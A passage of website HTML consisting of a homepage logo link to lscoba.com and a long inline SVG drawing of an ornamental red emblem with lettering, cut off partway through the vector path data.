<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-